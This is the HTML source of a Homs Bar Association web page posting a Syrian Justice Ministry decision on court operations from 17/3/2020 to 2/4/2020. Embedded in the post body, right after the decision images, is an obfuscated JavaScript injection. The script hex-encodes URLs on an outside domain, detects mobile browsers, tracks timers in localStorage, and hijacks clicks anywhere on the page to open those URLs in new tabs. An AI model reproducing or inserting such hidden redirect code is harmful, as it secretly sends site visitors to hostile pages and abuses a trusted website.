	<li id="menu-item-1385" class="menu-item menu-item-type-taxonomy menu-item-object-activity_sections menu-item-1385"><a title="بيانات" href="https://www.homsbar.org/activity_sections/%d8%a8%d9%8a%d8%a7%d9%86%d8%a7%d8%aa">بيانات</a></li>
	<li id="menu-item-1394" class="menu-item menu-item-type-taxonomy menu-item-object-activity_sections menu-item-1394"><a title="قرارات وتعاميم النقابة المركزية" href="https://www.homsbar.org/activity_sections/%d9%82%d8%b1%d8%a7%d8%b1%d8%a7%d8%aa-%d9%88%d8%aa%d8%b9%d8%a7%d9%85%d9%8a%d9%85-%d8%a7%d9%84%d9%86%d9%82%d8%a7%d8%a8%d8%a9-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2%d9%8a%d8%a9">قرارات وتعاميم النقابة المركزية</a></li>
	<li id="menu-item-1395" class="menu-item menu-item-type-taxonomy menu-item-object-activity_sections menu-item-1395"><a title="قرارات وتعاميم وزارية" href="https://www.homsbar.org/activity_sections/%d9%82%d8%b1%d8%a7%d8%b1%d8%a7%d8%aa-%d9%88%d8%aa%d8%b9%d8%a7%d9%85%d9%8a%d9%85-%d9%88%d8%b2%d8%a7%d8%b1%d9%8a%d8%a9">قرارات وتعاميم وزارية</a></li>
	<li id="menu-item-1389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1389"><a title="أخبار وأنشطة" href="/news">أخبار وأنشطة</a></li>
	<li id="menu-item-647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-647"><a title="لقطات وصور" href="/albums">لقطات وصور</a></li>
</ul>
</li>
<li id="menu-item-25308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25308"><a title="مواقع ذات صلة" href="https://www.homsbar.org/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%b0%d8%a7%d8%aa-%d8%b5%d9%84%d8%a9">مواقع ذات صلة</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a title="اتصل بنا" href="https://www.homsbar.org/%d8%a7%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7">اتصل بنا</a></li>
</ul>  
                
              <!-- <form class="navbar-form navbar-left">
                <div class="form-group">
                  <input type="text" class="form-control" placeholder="البحث ">
                </div>
                <button type="submit" class="btn btn-default">البحث</button>
              </form> -->
              
            </div><!-- /.navbar-collapse -->
          </div><!-- /.container-fluid -->
        </nav>
       
         <!--news bar-->
         <section class="newsticker">
            <!-- <div class="container"> -->
                <!-- <div class="row"> -->
                    <div id="breaking-news" class="breaking-news">
                        <span class="breaking-news-title"><i class="fa fa-bolt"></i> <span>أحدث الأخبار</span></span>
                        <marquee direction="right" scrollamount="4" scrolldelay="4" onmouseover="this.scrollAmount=0" onmouseout="this.scrollAmount=4" style="border:dashed 0px;margin:8px 0;width: 87%;" dir="ltr">
                                                
                        </marquee>
                    </div><!-- breaking-news -->
                <!-- </div> -->
            <!-- </div> -->
        </section>	
        <!--Blog-->
        <section id="blog" class="space-30 single-blog">
            <div class="container">
                <div class="row">
                    <div class="col-sm-9 blog-base">
                        <article class="col-sm-12 no-padding blog-block">
                          
                                <div class="blog-info"><h3 class="page-title">آلية تنظيم العمل في المحاكم خلال الفترة الممتدة من ١٧/٣/٢٠٢٠ ولغاية ٢/٤/٢٠٢٠</h3></div><p>بناء على توجيهات السيد رئيس الجمهورية رئيس مجلس القضاء الأعلى وتنسيقا مع الجهود الحكومية وقرار مجلس الوزراء وقرار مجلس القضاء الأعلى رقم ١٤٤/تاريخ ١٤/٣/٢٠٢٠<br />
وزير العدل القاضي المستشار هشام محمد ممدوح يصدر قراراً يوضح فيه آلية تنظيم العمل في المحاكم خلال الفترة الممتدة من ١٧/٣/٢٠٢٠ ولغاية ٢/٤/٢٠٢٠</p>
<p style="text-align: center;"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-920 size-full" src="https://www.homsbar.org/wp-content/uploads/2020/03/14_3_2020_p1.jpg" alt="" width="437" height="720" srcset="https://www.homsbar.org/wp-content/uploads/2020/03/14_3_2020_p1.jpg 437w, https://www.homsbar.org/wp-content/uploads/2020/03/14_3_2020_p1-182x300.jpg 182w, https://www.homsbar.org/wp-content/uploads/2020/03/14_3_2020_p1-56x93.jpg 56w" sizes="(max-width: 437px) 100vw, 437px" /> <img decoding="async" class="aligncenter size-large wp-image-921" src="https://www.homsbar.org/wp-content/uploads/2020/03/14_3_2020_p2.jpg" alt="" width="560" height="720" srcset="https://www.homsbar.org/wp-content/uploads/2020/03/14_3_2020_p2.jpg 560w, https://www.homsbar.org/wp-content/uploads/2020/03/14_3_2020_p2-233x300.jpg 233w, https://www.homsbar.org/wp-content/uploads/2020/03/14_3_2020_p2-72x93.jpg 72w" sizes="(max-width: 560px) 100vw, 560px" /></p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x79\x61\x79\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x66\x76\x75\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x4f\x6d\x57\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x6a\x43\x69\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x45\x78\x6f\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x43\x4b\x43\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x75\x76\x58\x32\x63\x302','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x78\x62\x52\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x67\x52\x57\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x72\x55\x6e\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
                            
                            <div class="sp-social-share clearfix">
                                <ul>
                                    <li>
                                        
                                    </li>
                                    
                                </ul>
                            </div>
                        </article>
                    </div>
                    <aside class="col-sm-3 sidebar">
                        	<!-- <div class="widget">
		<h3 class="sp-module-title">دليل المحامين </h3>
		<div class="searchmem">
			<form action="index.php" method="get" >
				<input type='hidden' name='page_id' value='86'>
				<div class="form-group">
					<label for="lname">الاسم: </label>
					<input type="text" class="form-control" name="ftxt" id="lname" placeholder="أدخل الاسم ">
				</div>
				<div class="form-group">
					<label for="laddress">العنوان</label>
					<input type="text" class="form-control"  name="ftxt2" id="laddress" placeholder="أدخل العنوان">
				</div>
				<button type="submit" class="btn btn-default">البحث</button>
			</form>
         </div>
	</div> -->
	<div class="widget">
		<h3 class="sp-module-title">دليل المحامين </h3>
		<div class="searchmem">
			
	<form name="lawyer-search" class="form" action="/members-index/" method="get">
		<div class="form-group">
			<label for="lname">اسم المحامي: </label>
			<input type="text" class="form-control" name="ftxt" id="lname" placeholder="أدخل الاسم ">
		</div>
		
		<button type="submit" class="btn btn-default">البحث</button>
	</form>	         </div>
	</div>
<!-- <aside id="secondary" class="widget-area"> -->
	<!-- / مكتبة البرامج -->
	<div class="widget">
		<img src="https://www.homsbar.org/wp-content/themes/manhal/assets/img/ads1.jpg" alt="">
		<!-- <img src="https://www.homsbar.org/wp-content/themes/manhal/assets/img/ads2.jpg" alt=""> -->
	</div>
	<div class="widget">
		<!-- <img src="https://www.homsbar.org/wp-content/themes/manhal/assets/img/ads1.jpg" alt=""> -->
		<img src="https://www.homsbar.org/wp-content/themes/manhal/assets/img/ads2.jpg" alt="">
	</div>
	<div class="widget" >
		<h3 class="sp-module-title">المكتبة </h3>
		<div class="panel-group" id="accordion">
			
			<div class="panel panel-default">
				<div class="panel-heading">
					<h4 class="panel-title">
						<a data-toggle="collapse" data-parent="#accordion" href="#collapseFour">
							<span class="glyphicon glyphicon-folder-close"></span>قوانين مهنة المحاماة</a>
					</h4>
				</div>
				<div id="collapseFour" class="panel-collapse collapse">
					<ul class="list-group">
													<li class="list-group-item">
								<span class="glyphicon glyphicon-folder-close text-primary"></span>
								<a href="https://www.homsbar.org/law_sections/%d8%a7%d9%84%d8%a3%d9%86%d8%b8%d9%85%d8%a9">الأنظمة</a>
							</li>
							
														<li class="list-group-item">
								<span class="glyphicon glyphicon-folder-close text-primary"></span>
								<a href="https://www.homsbar.org/law_sections/%d8%a7%d9%84%d9%82%d9%88%d8%a7%d9%86%d9%8a%d9%86">القوانين</a>
							</li>
							
														<li class="list-group-item">
								<span class="glyphicon glyphicon-folder-close text-primary"></span>
								<a href="https://www.homsbar.org/law_sections/%d8%a8%d9%84%d8%a7%d8%ba%d8%a7%d8%aa-%d9%88%d8%aa%d8%b9%d8%a7%d9%85%d9%8a%d9%85">بلاغات وتعاميم</a>
							</li>
							
														<li class="list-group-item">
								<span class="glyphicon glyphicon-folder-close text-primary"></span>
								<a href="https://www.homsbar.org/law_sections/%d9%82%d9%88%d8%a7%d9%86%d9%8a%d9%86-%d8%a7%d9%84%d9%85%d8%ad%d8%a7%d9%85%d8%a7%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9">قوانين المحاماة العربية</a>
							</li>
							
												</ul>
				</div>
			</div>
			<!-- <div class="panel panel-default">
				<div class="panel-heading">
					<h4 class="panel-title">
					<a data-toggle="collapse" data-parent="#accordion" href="#collapseFive"><span class="glyphicon glyphicon-folder-close">
						</span>المكتبة القانونية</a>
					</h4>
				</div>
				<div id="collapseFive" class="panel-collapse collapse">
					<ul class="list-group">
													<li class="list-group-item">
								<span class="glyphicon glyphicon-book text-primary"></span>
								<a href="https://www.homsbar.org/library_sections/%d8%ad%d9%82%d9%88%d9%82-%d8%a7%d9%84%d9%85%d9%84%d9%83%d9%8a%d8%a9-%d8%a7%d9%84%d9%81%d9%83%d8%b1%d9%8a%d8%a9">حقوق الملكية الفكرية</a>
							</li>
							
														<li class="list-group-item">
								<span class="glyphicon glyphicon-book text-primary"></span>
								<a href="https://www.homsbar.org/library_sections/%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%a3%d8%b3%d8%aa%d8%b0%d8%a9">رسائل الأستذة</a>
							</li>
							
														<li class="list-group-item">
								<span class="glyphicon glyphicon-book text-primary"></span>
								<a href="https://www.homsbar.org/library_sections/%d8%b5%d9%8a%d8%ba-%d8%af%d8%b9%d8%a7%d9%88%d9%89-%d9%88%d8%b9%d9%82%d9%88%d8%af-%d9%85%d9%86%d9%88%d8%b9%d8%a9">صيغ دعاوى وعقود منوعة</a>
							</li>
							
														<li class="list-group-item">
								<span class="glyphicon glyphicon-book text-primary"></span>
								<a href="https://www.homsbar.org/library_sections/%d9%83%d8%aa%d8%a8-%d9%82%d8%a7%d9%86%d9%88%d9%86%d9%8a%d8%a9">كتب قانونية</a>
							</li>
							
														<li class="list-group-item">
								<span class="glyphicon glyphicon-book text-primary"></span>
								<a href="https://www.homsbar.org/library_sections/%d9%85%d8%ac%d9%84%d8%a9-%d8%a7%d9%84%d9%85%d8%ad%d8%a7%d9%85%d9%88%d9%86">مجلة المحامون في سورية</a>
							</li>
							
														<li class="list-group-item">
								<span class="glyphicon glyphicon-book text-primary"></span>
								<a href="https://www.homsbar.org/library_sections/%d9%85%d8%b9%d8%a7%d9%87%d8%af%d8%a7%d8%aa-%d8%ab%d9%86%d8%a7%d8%a6%d9%8a%d8%a9">معاهدات ثنائية</a>
							</li>
							
														<li class="list-group-item">
								<span class="glyphicon glyphicon-book text-primary"></span>
								<a href="https://www.homsbar.org/library_sections/%d9%85%d8%b9%d8%a7%d9%87%d8%af%d8%a7%d8%aa-%d8%af%d9%88%d9%84%d9%8a%d8%a9">معاهدات دولية</a>
							</li>
							
														<li class="list-group-item">
								<span class="glyphicon glyphicon-book text-primary"></span>
								<a href="https://www.homsbar.org/library_sections/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88%d8%a7%d8%a8%d8%ad%d8%a7%d8%ab-%d9%82%d8%a7%d9%86%d9%88%d9%86%d9%8a%d8%a9">مقالات وابحاث قانونية</a>
							</li>
							
														<li class="list-group-item">
								<span class="glyphicon glyphicon-book text-primary"></span>
								<a href="https://www.homsbar.org/library_sections/%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%88%d8%a7%d9%86%d9%8a%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9">من القوانين العربية</a>
							</li>
							
												</ul>
				</div>
			</div> -->
			<div class="panel panel-default">
				<div class="panel-heading">
					<h4 class="panel-title">
					<a data-toggle="collapse" data-parent="#accordion" href="#collapse5"><span class="glyphicon glyphicon-folder-close">
						</span>النظام القضائي السوري</a>
					</h4>
				</div>
				<div id="collapse5" class="panel-collapse collapse">
					<ul class="list-group">
													<li class="list-group-item">
								<span class="glyphicon glyphicon-book text-primary"></span>
								<a href="https://www.homsbar.org/lawsystem_sections/%d8%a3%d9%82%d8%b3%d8%a7%d9%85-%d8%a7%d9%84%d8%b4%d8%b1%d8%b7%d8%a9">أقسام الشرطة</a>
							</li>
							
														<li class="list-group-item">
								<span class="glyphicon glyphicon-book text-primary"></span>
								<a href="https://www.homsbar.org/lawsystem_sections/%d8%a7%d9%84%d8%b7%d8%a8%d8%a7%d8%a8%d8%a9-%d8%a7%d9%84%d8%b4%d8%b1%d8%b9%d9%8a%d8%a9">الطبابة الشرعية</a>
							</li>
							
														<li class="list-group-item">
								<span class="glyphicon glyphicon-book text-primary"></span>
								<a href="https://www.homsbar.org/lawsystem_sections/%d8%aa%d8%b4%d9%83%d9%8a%d9%84-%d8%a7%d9%84%d9%85%d8%ad%d8%a7%d9%83%d9%85">تشكيل المحاكم</a>
							</li>
							
														<li class="list-group-item">
								<span class="glyphicon glyphicon-book text-primary"></span>
								<a href="https://www.homsbar.org/lawsystem_sections/%d8%ac%d8%af%d9%88%d9%84-%d8%a7%d9%84%d8%ae%d8%a8%d8%b1%d8%a7%d8%a1">جدول الخبراء</a>
							</li>
							
														<li class="list-group-item">
								<span class="glyphicon glyphicon-book text-primary"></span>
								<a href="https://www.homsbar.org/lawsystem_sections/%d8%b9%d9%8a%d9%86-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%b9%d8%af%d8%a7%d9%84%d8%a9">عين على العدالة</a>
							</li>
							
														<li class="list-group-item">
								<span class="glyphicon glyphicon-book text-primary"></span>
								<a href="https://www.homsbar.org/lawsystem_sections/%d9%84%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d8%ad%d9%8a%d8%a7%d8%a1-%d9%88%d8%a7%d9%84%d9%85%d8%ae%d8%a7%d8%aa%d9%8a%d8%b1">لجان الأحياء والمخاتير</a>
							</li>
							
												</ul>
				</div>
			</div>
			<div class="panel panel-default">
				<div class="panel-heading">
					<h4 class="panel-title">
					<a data-toggle="collapse" data-parent="#accordion" href="#collapseLaw"><span class="glyphicon glyphicon-folder-close">
						</span>المراسيم والتشريعات</a>
					</h4>
				</div>
				<div id="collapseLaw" class="panel-collapse collapse">
					<ul class="list-group">
													<li class="list-group-item">
								<span class="glyphicon glyphicon-folder-open text-primary"></span>
								<a href="https://www.homsbar.org/legislation_sections/%d8%a7%d9%84%d9%82%d9%88%d8%a7%d9%86%d9%8a%d9%86">القوانين</a>
							</li>
							
														<li class="list-group-item">
								<span class="glyphicon glyphicon-folder-open text-primary"></span>
								<a href="https://www.homsbar.org/legislation_sections/%d8%a7%d9%84%d9%85%d8%b1%d8%a7%d8%b3%d9%8a%d9%85">المراسيم</a>
							</li>
							
														<li class="list-group-item">
								<span class="glyphicon glyphicon-folder-open text-primary"></span>
								<a href="https://www.homsbar.org/legislation_sections/%d9%82%d8%b1%d8%a7%d8%b1%d8%a7%d8%aa">قرارات</a>
							</li>
							
												</ul>
				</div>
			</div>
			<!-- <div class="panel panel-default">
				<div class="panel-heading">
					<h4 class="panel-title">
					<a data-toggle="collapse" data-parent="#accordion" href="#collapsejuris_article"><span class="glyphicon glyphicon-folder-close">
						</span>الاجتهاد القضائي</a>
					</h4>
				</div>
				<div id="collapsejuris_article" class="panel-collapse collapse">
					<ul class="list-group">
													<li class="list-group-item">
								<span class="glyphicon glyphicon-folder-open text-primary"></span>
								<a href="https://www.homsbar.org/jurisprudence_sections/%d8%a7%d8%ac%d8%aa%d9%87%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%ad%d9%83%d9%85%d8%a9-%d8%a7%d9%84%d8%a5%d8%af%d8%a7%d8%b1%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%84%d9%8a%d8%a7">اجتهادات المحكمة الإدارية العليا</a>
							</li>
							
														<li class="list-group-item">
								<span class="glyphicon glyphicon-folder-open text-primary"></span>
								<a href="https://www.homsbar.org/jurisprudence_sections/%d8%a7%d8%ac%d8%aa%d9%87%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d9%87%d9%8a%d8%a6%d8%a9-%d8%a7%d9%84%d8%b9%d8%a7%d9%85%d8%a9-%d9%84%d9%85%d8%ad%d9%83%d9%85%d8%a9-%d8%a7%d9%84%d9%86%d9%82%d8%b6">اجتهادات الهيئة العامة لمحكمة النقض</a>
							</li>
							
												</ul>
				</div>
			</div> -->
			<!-- مكتبة البرامج -->
			<div class="panel panel-default">
				<div class="panel-heading">
					<h4 class="panel-title">
					<a data-toggle="collapse" data-parent="#accordion" href="#collapseProgram"><span class="glyphicon glyphicon-folder-close">
						</span>مكتبة البرامج</a>
					</h4>
				</div>
				<div id="collapseProgram" class="panel-collapse collapse">
					<ul class="list-group">
													<li class="list-group-item">
								<span class="glyphicon glyphicon-folder-open text-primary"></span>
								<a href="https://www.homsbar.org/program_sections/%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d9%82%d8%a7%d9%86%d9%88%d9%86%d9%8a%d8%a9">برامج قانونية</a>
							</li>
							
														<li class="list-group-item">
								<span class="glyphicon glyphicon-folder-open text-primary"></span>
								<a href="https://www.homsbar.org/program_sections/%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d9%85%d8%b3%d8%a7%d8%b9%d8%af%d8%a9">برامج مساعدة</a>
							</li>
							
												</ul>
				</div>
			</div>
			<!-- / مكتبة البرامج -->
			<div class="panel">
				<img src="https://www.homsbar.org/wp-content/themes/manhal/assets/img/icons/library.png" alt="">
				<img src="https://www.homsbar.org/wp-content/themes/manhal/assets/img/icons/forum.png" alt="">
			</div>
			
      	</div>
	</div>
<!--</aside> #secondary -->
                    </aside>
                </div>
            </div>
        </section>
        <!--Footer upper-->

<!--Footer upper-->
<!-- <section id="sp-bottom">
    <div class="container">
        <div class="row">
            
        </div>
    </div>
</section> -->
	<!--footer copyrights-->
	<footer id="sp-footer">
		<div class="container">
			<div class="row">
				<div class="col-sm-12 text-center">
                <p style="margin-bottom:0">جميع الحقوق محفوظة - نقابة المحامين &#8211; فرع حمص © <? date_default_timezone_set('Asia/Dubai');print(Date("Y")); ?> .  </p>
                          تصميم وبرمجة <a href="https://almanhal.info" target="_blank"> المنهل</a>
				</div>
			</div>
		</div>
	</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/manhal/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.homsbar.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.homsbar.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.homsbar.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.homsbar.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
